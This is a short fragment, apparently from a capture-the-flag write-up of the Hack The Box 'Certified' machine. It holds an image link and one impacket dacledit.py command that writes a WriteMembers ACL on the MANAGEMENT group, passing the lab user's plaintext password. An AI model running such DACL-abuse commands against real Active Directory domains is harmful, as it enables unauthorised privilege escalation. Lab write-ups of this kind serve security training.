 ➜ Certified dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb/judith.mader:judith09'